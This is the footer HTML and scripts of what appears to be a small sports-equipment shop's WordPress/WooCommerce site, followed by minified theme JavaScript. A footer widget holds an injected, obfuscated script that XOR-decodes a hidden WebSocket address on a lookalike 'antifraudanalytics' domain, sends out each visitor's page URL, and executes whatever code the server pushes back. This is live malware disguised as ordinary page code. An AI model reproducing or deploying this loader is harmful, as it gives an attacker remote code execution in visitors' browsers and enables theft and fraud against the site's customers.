</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6
body_size: -92
content:
!function(a){"use strict";a.fn.aviaIconCircles=function(i){return this.each((function(){var i=a(this),e=i.find(".avia-icon-circles-icon"),t=i.find(".avia-icon-circles-icon-text");i.on("avia_start_animation",(function(){i.hasClass("avia_animation_finished")||(i.addClass("avia_start_animation"),setTimeout((function(){i.addClass("avia_animation_finished"),i.hasClass("avia-active-icon")&&setTimeout((function(){var a=e.filter(".av-first-active");a.length&&!e.filter(".active").length&&(a.addClass("active"),a.next().addClass("active"),i.addClass("active-container"))}),800)}),2e3),e.on("mouseenter",(function(){e.removeClass("active"),t.removeClass("active"),a(this).addClass("active").next().addClass("active"),i.addClass("active-container")})),i.on("mouseleave",(function(){e.removeClass("active"),t.removeClass("active"),i.removeClass("active-container")})))}))}))}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6
body_size: 1974
content:
function avia_cart_dropdown_changed(){var t=jQuery("html"),e=jQuery("body").is(".woocommerce-cart"),a=jQuery(".cart_dropdown .av-cart-counter"),r=jQuery(".cart_dropdown"),o=0,i=jQuery("body").hasClass("avia-woocommerce-30");e&&(i?o=parseInt(a.text(),10):r.find(".cart_list li .quantity").each((function(){o+=parseInt(jQuery(this).text(),10)})),0==o?(a.removeClass("av-active-counter").text(o),setTimeout((function(){t.removeClass("html_visible_cart")}),200)):a.length>0&&o>0&&setTimeout((function(){a.addClass("av-active-counter").text(o),t.addClass("html_visible_cart")}),10))}function update_cart_dropdown(t){var e=jQuery("html"),a=jQuery(".cart_dropdown"),r=jQuery(".cart_dropdown .av-cart-counter"),o=a.find(".empty"),i=a.data("success"),n=jQuery.extend({name:"Product",price:"",image:""},avia_clicked_product),d=0,c=jQuery("body").hasClass("avia-woocommerce-30");if(0!=r.length){if(o.length>0&&void 0!==t&&e.addClass("html_visible_cart"),void 0!==t){var s=jQuery(".html_header_sticky #header_main .cart_dropdown_first, .html_header_sidebar #header_main .cart_dropdown_first"),u=(jQuery(".added_to_cart_notification").trigger("avia_hide"),jQuery("<div class='added_to_cart_notification'><span class='avia-arrow'></span><div class='added-product-text'><strong>\""+n.name+'"</strong> '+i+"</div> "+n.image+"</div>").css("opacity",0));s.length||(s="body"),u.on("mouseenter avia_hide",(function(){u.animate({opacity:0,top:parseInt(u.css("top"),10)+15},(function(){u.remove()}))})).appendTo(s).animate({opacity:1},500),setTimeout((function(){u.trigger("avia_hide")}),2500)}"object"==typeof t&&"added_to_cart"==t.type&&c||setTimeout((function(){c?d=r.text():a.find(".cart_list li .quantity").each((function(){d+=parseInt(jQuery(this).text(),10)})),r.length>0&&d>0&&setTimeout((function(){r.addClass("av-active-counter").text(d)}),10)}),300)}}jQuery((function(t){function e(){t(".quantity input[type=number]").each((function(){var e=t(this),a=e.val(),r=e.clone(!0);if(void 0===a||""==(a+"").trim()){var o=r.attr("placeholder");o=void 0===o||""==(o+"").trim()?1:o,r.attr("value",o)}var i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),d=parseInt(e.attr("step"),10),c=r.insertAfter(e);c.addClass("no-spin-num"),e.remove(),setTimeout((function(){var e=null,a=null;0===c.next(".plus").length?(e=t('<input type="button" value="-" class="minus">').insertBefore(c),a=t('<input type="button" value="+" class="plus">').insertAfter(c)):(e=c.prev(".minus"),a=c.next(".plus")),e.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t=(t-=e)<0?0:t)<n?n:t,c.val(t).trigger("change")})),a.on("click",(function(){var t=parseInt(c.val(),10);isNaN(t)&&(t=0);let e=parseInt(c.attr("step"),10);isNaN(e)&&(e=d),t=(t+=e)>i?i:t,c.val(t).trigger("change")}))}),10)}))}cart_improvement_functions(),cart_dropdown_improvement(),track_ajax_add_to_cart(),t.fn.avia_sc_slider&&t(".shop_slider_yes ul").avia_sc_slider({appendControlls:!1,group:!0,slide:".product",arrowControll:!0,autorotationInterval:"parent"}),t("body.single-product").on("click",".single-product-main-image .avia-wc-30-product-gallery-lightbox",(function(e){e.preventDefault();var a=t(this),r=a.parents(".single-product-main-image"),o=r.find(".flex-active-slide a.lightbox-added").eq(0);if(0==o.length&&(o=r.find("a.lightbox-added").eq(0)),a.hasClass("av-remove-size-attr")){let t=o.find("img").eq(0);t.length&&t.removeAttr("sizes")}o.trigger("click")})),product_add_to_cart_click(),e(),t(document).on("updated_cart_totals",e),setTimeout(first_load_amount,10),t("body").on("added_to_cart",update_cart_dropdown),t("body").on("wc_fragments_refreshed",avia_cart_dropdown_changed),t(".avia_mobile .sort-param").on("touchstart",(function(){}))}));var avia_clicked_product={};function track_ajax_add_to_cart(){jQuery("body").on("click",".add_to_cart_button",(function(t){var e=jQuery(this).parents(".product").eq(0),a={};a.name=e.find(".woocommerce-loop-product__title").text(),a.image=e.find(".thumbnail_container img"),a.price=e.find(".price .amount").last().text(),""===a.name&&(a.name=e.find(".inner_product_header h3").text()),0===e.length&&(e=jQuery(this),a.name=e.find(".av-cart-update-title").text(),a.image=e.find(".av-cart-update-image"),a.price=e.find(".av-cart-update-price").text()),a.image.length?a.image="<img class='added-product-image' src='"+a.image.get(0).src+"' title='' alt='' />":a.image="",avia_clicked_product=a}))}function first_load_amount(){var t=0,e=function(){jQuery(".cart_dropdown .dropdown_widget_cart").eq(0).find(".total .amount").length?update_cart_dropdown():++t<15&&setTimeout(e,500)};if(e(),jQuery(".av-display-cart-on-load").length&&0===jQuery(".woocommerce-message").length){var a=jQuery(".cart_dropdown");setTimeout((function(){a.trigger("mouseenter")}),500),setTimeout((function(){a.trigger("mouseleave")}),2500)}}function product_add_to_cart_click(){var t=jQuery("body"),e=jQuery(".av-catalogue-item"),a=!1;e.length&&(a=jQuery.avia_utilities.loading()),t.on("click",".add_to_cart_button",(function(t){var e=jQuery(this);e.parents(".product").eq(0).addClass("adding-to-cart-loading").removeClass("added-to-cart-check"),e.is(".av-catalogue-item")&&a.show();var 